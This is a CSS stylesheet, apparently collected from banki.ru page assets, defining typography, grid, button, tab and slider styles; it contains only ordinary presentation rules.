    .text-header-2{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-2{font-size:20px;line-height:28px; margin-bottom: 20px;}
}
.text-header-4{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-4{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-4{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-4{font-size:16px;line-height:24px;}
}
.flexbox{display:flex;}
.flexbox--vert{flex-direction:column;}
.flexbox--wrap{flex-wrap:wrap;}
.flexbox--justify-content_space-between{justify-content:space-between;}
.flexbox--align-items_center{align-items:center;}
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.la4d24a57{font-size:18px;line-height:28px;height:48px;padding:10px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.lb20f36de{color:#fff;background-color:#fe9e00;}
.lb20f36de:hover{background-color:#ffb300;}
.lb20f36de:active{background-color:#f48100;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
.lf4cbd87d{display:flex;}
.top-info-section--title h1 {
    font-weight: 700;
}

.top-info-section--title p {
    margin: 12px auto
}
.top-info-section {
    padding-right: 20px;
    padding-left: 20px;
    display: flex;
    position: relative;
    align-items: start;
    justify-content: space-between;
}

.top-info-section--logo img {
    max-width: 100%;
    max-height: 100%;
}

.backto {
    position: absolute;
    color: #0288d1;
}
.l9656ec89 h5 {
    font-weight: 700
}
.l9656ec89 p {
    font-size: 14px;
}
@media only screen and (max-width: 567px) {
    .l9656ec89{flex-direction:column;}
    .top-info-section {
        padding-top: 16px;
        padding-bottom: 20px;
        flex-direction: column-reverse;
        align-items: center;
    }
    .top-info-section--title h1 {
        font-size: 24px;
    }

    .top-info-section--logo {
        max-width: 100px;
        max-height: 100px;
        min-height: 48px;
    }

    .backto {
        top: 20px;
        left: 20px;
    }
    .backto .backto--text {
        display: none;
    }
}
@media only screen and (min-width: 568px) {
    .l9656ec89{flex-direction:row;}
    .top-info-section {
        padding-top: 32px;
        padding-bottom: 32px;
        justify-content: space-between;
    }
    .top-info-section--title {
        margin-top: 32px;
    }
    .top-info-section--title h1 {
        font-size: 40px;
    }
    .top-info-section--logo {
        width: 100px;
        max-height: 140px;
    }
}
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.lced4cbee{justify-content:space-between;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
.lc91c72cc{position:relative;background-color:#fff;color:#162136;border-radius:8px;box-sizing:border-box;font-size:16px;line-height:24px;box-shadow:0 4px 8px 0 rgba(22,33,54,.04),0 8px 32px 0 rgba(22,33,54,.04),0 8px 24px 0 rgba(22,33,54,.08);}
.lee954187{box-shadow:0 1px 2px 0 rgba(22,33,54,.16);}
.l42522c89{fill:currentColor;}
.l9335582b{display:block;}
.l33027d71 svg{vertical-align:middle;}
.l250f4d1c{fill:#039be5;}
.l5e4c046c{fill:#f48100;}
.le1e19e06{display:inline-flex;justify-content:center;background:transparent;}
.le1e19e06 svg{-webkit-animation:l81bd57c3 .85s linear infinite;animation:l81bd57c3 .85s linear infinite;}
.l51d1077f circle{stroke:#039be5;}
.l2556a5ca{font-weight:400;display:inline-flex;justify-content:center;align-items:center;padding:4px 8px;border-radius:4px;}
.l5ae9395d{color:#fff;background-color:#039be5;}
.lcd9820d1{color:#162136;background-color:#f4f5f8;}
.lab8ead49{font-size:12px;line-height:16px;}
.lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
.top-info-section--logo {
    width: 140px;
    max-height: 100px;
}

@media only screen and (min-width:320px){
    .l76a9be6a{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l76a9be6a{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l76a9be6a{flex:0 0 25%;max-width:25%;}
    .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
}
@media only screen and (min-width:320px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{flex:0 0 25%;max-width:25%;}
}
@media only screen and (min-width:320px){
    .l8be0b6f9{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8be0b6f9{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8be0b6f9{flex:0 0 25%;max-width:25%;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    .color-major-blue{color:#039be5;}
    .color-major-grey{color:#a4a9b5;}
    .color-minor-black-lighten{color:#747474;}
    .color-minor-orange-lighten{color:#f48100;}
    .bg-white{background-color:#fff;}
    .bg-minor-black-lighten2{background-color:#f4f5f8;}



    @media only screen and (min-width:1200px){
        .text-size-2{font-size:32px;line-height:40px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-2{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-2{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-3{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-3{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-3{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-5{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-6{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    .text-weight-bold{font-weight:700;}
    p{padding:0;margin:0;}
    p+p{margin-top:24px;}
    @media only screen and (min-width:320px) and (max-width:567px){
        p+p{margin-top:16px;}
    }
    .text-nowrap{white-space:nowrap;}
    .text-color-primary{color:#162136;}
    .text-color-secondary{color:#687082;}
    .link-simple{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;}
    .link-simple:hover{color:#29b6f6;border-color:currentColor;}
    .link-simple:active{color:#0288d1;border-color:currentColor;}
    .link-simple--theme_blue{color:#039be5;}
    .link-simple--theme_major-gray{color:#687082;}
    .link-simple--size_medium{font-size:14px;line-height:20px;}
    .link-icon{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;display:inline-flex;align-items:center;flex-wrap:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
    .link-icon:hover{color:#29b6f6;border-color:currentColor;}
    .link-icon:active{color:#0288d1;border-color:currentColor;}
    .link-icon *+*{margin-left:4px;}
    .link-icon__text{color:inherit;}
    .link-icon__icon{color:currentColor;}
    .link-icon--theme_blue{color:#039be5;}
    .link-icon--size_medium{font-size:14px;line-height:20px;}
    .text-align-left{text-align:left;}
    .text-align-center{text-align:center;}
    .va-baseline{vertical-align:baseline;}
    .border-radius-default{border-radius:8px;}
    .padding-left-xx-small{padding-left:0;}
    .padding-medium{padding:8px;}
    .padding-hor-default{padding-left:16px;padding-right:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .padding-left-xx-small{padding-left:2px;}
        .padding-medium{padding:16px;}
        .padding-hor-default{padding-left:24px;padding-right:24px;}
    }
    @media only screen and (min-width:1200px){
        .padding-left-xx-small{padding-left:4px;}
        .padding-medium{padding:24px;}
        .padding-hor-default{padding-left:32px;padding-right:32px;}
    }
    .margin-left-xx-small{margin-left:0;}
    .margin-top-x-small{margin-top:2px;}
    .margin-bottom-x-small{margin-bottom:2px;}
    .margin-bottom-small{margin-bottom:4px;}
    .margin-right-small{margin-right:4px;}
    .margin-top-medium{margin-top:8px;}
    .margin-left-medium{margin-left:8px;}
    .margin-top-default{margin-top:16px;}
    .margin-bottom-default{margin-bottom:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .margin-left-xx-small{margin-left:2px;}
        .margin-top-x-small{margin-top:4px;}
        .margin-bottom-x-small{margin-bottom:4px;}
        .margin-bottom-small{margin-bottom:8px;}
        .margin-right-small{margin-right:8px;}
        .margin-top-medium{margin-top:16px;}
        .margin-left-medium{margin-left:16px;}
        .margin-top-default{margin-top:24px;}
        .margin-bottom-default{margin-bottom:24px;}
    }
    @media only screen and (min-width:1200px){
        .margin-left-xx-small{margin-left:4px;}
        .margin-top-x-small{margin-top:8px;}
        .margin-bottom-x-small{margin-bottom:8px;}
        .margin-bottom-small{margin-bottom:16px;}
        .margin-right-small{margin-right:16px;}
        .margin-top-medium{margin-top:24px;}
        .margin-left-medium{margin-left:24px;}
        .margin-top-default{margin-top:32px;}
        .margin-bottom-default{margin-bottom:32px;}
    }
    .margin-right-auto{margin-right:auto;}
    .margin-left-auto{margin-left:auto;}
    .bread-crumbs{display:flex;align-items:center;font-size:12px;line-height:16px;font-weight:400;color:#a4a9b5;overflow:auto hidden;white-space:nowrap;}
    .bread-crumbs::-webkit-scrollbar{display:none;}
    @media (min-width:1280px){
        .bread-crumbs{margin-bottom:8px;}
    }
    @media (min-width:1360px){
        .bread-crumbs{margin-bottom:16px;}
    }
    .bread-crumbs--no-bottom-margin{margin-bottom:0!important;}
    .bread-crumbs a{color:#687082;}
    .bread-crumbs a:hover{color:#039be5;}
    .bread-crumbs__item{display:flex;align-items:center;}
    .bread-crumbs__item+.bread-crumbs__item:before{content:"";border-radius:50%;width:4px;height:4px;background:rgba(164,169,181,.7);margin:0 6px;}
    .hor-content-separator{display:block;height:0;width:100%;overflow:hidden;border:none;border-top:1px solid;margin:32px 0;}
    @media only screen and (min-width:320px) and (max-width:767px){
        .hor-content-separator{margin:16px 0;}
    }
    .border-bottom{border-bottom:1px solid #eceff1;}
    .flexbox{display:flex;}
    .flexbox--vert{flex-direction:column;}
    .flexbox--wrap{flex-wrap:wrap;}
    .flexbox--justify-content_space-between{justify-content:space-between;}
    .flexbox--align-items_center{align-items:center;}
    .rating-grade{display:inline-block;text-align:center;border:4px solid #a4a9b5;background-color:#a4a9b5;color:#fff;font-size:14px;line-height:20px;font-weight:700;width:32px;height:32px;line-height:24px;border-radius:50%;}

}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/logotype.6351926680b50ffb6f91.css ; media=screen */
@media screen{
    .logotype__img{max-height:60px;max-width:100px;-o-object-fit:contain;object-fit:contain;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l76a9be6a{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l76a9be6a{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l76a9be6a{flex:0 0 25%;max-width:25%;}
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
    @media only screen and (min-width:320px){
        .l8be0b6f9{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8be0b6f9{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8be0b6f9{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.jp3oR{border-radius:8px;overflow:hidden;box-shadow:0 1px 2px rgba(22,33,54,0.16);}
@media (min-width:576px){
    .jp3oR{border-radius:unset;overflow:unset;box-shadow:unset;border-top:1px solid #d6d9e0;}
    .jp3oR:first-of-type{border-top:none;}
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l9335582b{display:block;}
.l33027d71 svg{vertical-align:middle;}
.l250f4d1c{fill:#039be5;}
.l5e4c046c{fill:#f48100;}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/button.6853ce5db76454fd3fde.css */
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.la4d24a57{font-size:18px;line-height:28px;height:48px;padding:10px 16px;}
@media (max-width: 567px) { .la4d24a57{font-size:16px;line-height:28px;height:40px;padding:10px 16px;} }
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.lb20f36de{color:#fff;background-color:#fe9e00;}
.lb20f36de:hover{background-color:#ffb300;}
.lb20f36de:active{background-color:#f48100;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
/*! end @import */
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/AppBundle/partials/slider.747327372a5851a5f8c0.css */
.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;}
/*! end @import */
/*! CSS Used from: Embedded */
.lae0f3d83{position:relative;}
.la6454664{display:flex;align-self:stretch;justify-content:flex-end;}
@media only screen and (min-width:320px) and (max-width:567px){
    .la6454664{justify-content:center;align-items:unset;}
    .la6454664 img{width:120px;height:48px;}
}
.l91b9a742{font-size:24px;line-height:32px;font-weight:900;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l91b9a742{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:1200px){
    .l91b9a742{font-size:40px;line-height:56px;}
}
.lfa09fe1e{font-size:14px;line-height:20px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .lfa09fe1e{text-align:center;}
}
.lc95dfc6c{padding:24px;height:140px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .lc95dfc6c{padding:16px;height:116px;}
}
.l1187cbcf{overflow-x:clip;padding-left:32px;padding-right:32px;margin-left:-32px;margin-right:-32px;}
.lcab07326{overflow:hidden;}
/*! CSS Used from: Embedded */
.l2556a5ca{font-weight:400;display:inline-flex;justify-content:center;align-items:center;padding:4px 8px;border-radius:4px;}
.l5ae9395d{color:#fff;background-color:#039be5;}
.lcd9820d1{color:#162136;background-color:#f4f5f8;}
.lab8ead49{font-size:12px;line-height:16px;}
/*! CSS Used from: Embedded */
.lc91c72cc{position:relative;background-color:#fff;color:#162136;border-radius:8px;box-sizing:border-box;font-size:16px;line-height:24px;box-shadow:0 4px 8px 0 rgba(22,33,54,.04),0 8px 32px 0 rgba(22,33,54,.04),0 8px 24px 0 rgba(22,33,54,.08);}
.lee954187{box-shadow:0 1px 2px 0 rgba(22,33,54,.16);}
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.lced4cbee{justify-content:space-between;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/scroller.c12e46790922bc93486c.css */
.l943607e1[data-fade-mode=outset-gray] .lf7202962{position:relative;}
.l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{pointer-events:none;content:"";position:absolute;display:block;width:16px;height:100%;top:50%;z-index:4;}
@media only screen and (min-width:768px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{width:29px;}
}
@media only screen and (min-width:1280px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{width:74px;}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:before{transform:translateY(-50%) rotate(1turn);}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after{transform:translateY(-50%);}
}
@media only screen and (min-width:1280px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:before{right:-24px;background:linear-gradient(90deg,rgba(244,245,248,0),rgba(244,245,248,0) 20%,rgba(244,245,248,.557) 35%,#f4f5f8 50%,#f4f5f8);}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after{left:-24px;background:linear-gradient(270deg,rgba(244,245,248,0),rgba(244,245,248,0) 20%,rgba(244,245,248,.557) 35%,#f4f5f8 50%,#f4f5f8);}
}
.l943607e1[data-full-view=true]{overflow:hidden;margin-left:-16px;margin-right:-16px;}
@media (min-width:1024px){
    .l943607e1[data-full-view=true]{margin-left:-24px;margin-right:-24px;}
}
@media (min-width:1280px){
    .l943607e1[data-full-view=true]{margin-left:-32px;margin-right:-32px;}
}
.l943607e1[data-full-view=true] .l965967d6{padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .l943607e1[data-full-view=true] .l965967d6{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .l943607e1[data-full-view=true] .l965967d6{padding-left:32px;padding-right:32px;}
}
.l943607e1[data-full-view=true] .lc6bb9fab.l2815485f{left:10px;}
.l943607e1[data-full-view=true] .lc6bb9fab.lca91711b{right:10px;}
.l943607e1[data-disable-prev=true] .lf3743957 .lf7202962:after,.l943607e1[data-disable-prev=true] .lf3743957:before{display:none;}
.l943607e1[data-disable-prev=true] .lf3743957 .lf7202962 [data-button=prev]{visibility:hidden;}
.l943607e1[data-disable-next=true] .lf3743957 .lf7202962:before,.l943607e1[data-disable-next=true] .lf3743957:after{display:none;}
.l943607e1[data-disable-next=true] .lf3743957 .lf7202962 [data-button=next]{visibility:hidden;}
.lf3743957{position:relative;}
@media (hover:none) and (pointer:coarse){
    .lf3743957{overflow:hidden;}
}
.lf3743957 .lc6bb9fab{z-index:5;opacity:1;}
@media (hover:none) and (pointer:coarse){
    .lf3743957 .lc6bb9fab{z-index:-5;opacity:0;}
}
.l965967d6{display:flex;flex-wrap:nowrap;margin:0;overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;}
.l50ce386f>*+*{margin-left:0;}
/*.l50ce386f.l23255485>*{flex:0 0 20%;}*/
.l40fca3d6>*+*{margin-left:16px;}
.l40fca3d6.l8ecd74ed>*{flex:0 0 calc(25% - 12px);}
.l99d209ba>*+*{margin-left:32px;}
.l99d209ba.lfaf13e73>*{flex:0 0 calc(50% - 16px);}
.l965967d6::-webkit-scrollbar{display:none;}
.lc6bb9fab{position:absolute;top:calc(50% - 4px);transform:translateY(-50%);transition:transform .3s ease-in;}
.lc6bb9fab button{display:flex;align-items:center;justify-content:center;padding:0;width:48px;height:48px;background-color:#fff;color:#162136;border-radius:50%;border:0;outline:0;transition:transform .15s ease-in-out;box-shadow:0 2px 4px 0 rgba(22,33,54,.32);cursor:pointer;fill:currentColor;}
.lc6bb9fab button:hover{fill:#039be5;color:#039be5;transform:scale(1.16);}
/* .lc6bb9fab.l2815485f{left:-24px;} */
.lc6bb9fab.lca91711b{right:-24px;}
/*! end @import */
/*! CSS Used from: Embedded */
.l1d879731{display:flex;justify-content:center;align-items:center;mask:url([data-uri]);mask-size:cover;-webkit-mask:url([data-uri]);-webkit-mask-size:cover;}
.l5b7f0047{background-color:#fff9e7;}
.l2ff35ae5{background-color:#daeeff;}
/*! CSS Used from: Embedded */
.lcaf1da6f{width:262.6px;margin:0;padding:16px 0;height:116px;display:flex;flex:1;justify-content:center;align-items:center;box-sizing:border-box;text-align:center;border-right:1px solid #d6d9e0;transition:all .25s ease-in;}
.lcaf1da6f:last-of-type{border-right:0;}
.lc3acf30c .lcaf1da6f:nth-child(5n){border-right:unset;}
@media not all and (pointer:coarse){
    .lcaf1da6f:hover .l4e4dbd60{color:#29b6f6;}
}
.l4e4dbd60{transition:all .25s ease-in;font-weight:500;font-size:14px;line-height:20px;color:#212121;}
.lc5fa0d90{color:#29b6f6;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex; flex-wrap: nowrap; overflow-x: auto;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px; word-wrap: normal;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px; margin-bottom: auto !important;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.l2af52b84{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;padding:32px;margin-top:16px;display:flex;flex-flow:row;justify-content:space-between;gap:16px;}
.l2af52b84>:first-child{width:30%;}
.l2af52b84>:nth-child(2),.l2af52b84>:nth-child(3){width:15%;}
.l2af52b84>:nth-child(4){width:25%;}
.l2af52b84>:nth-child(5){width:20%;}
@media (min-width:768px) and (max-width:1024px){
    .l2af52b84{flex-wrap:wrap;padding:24px;}
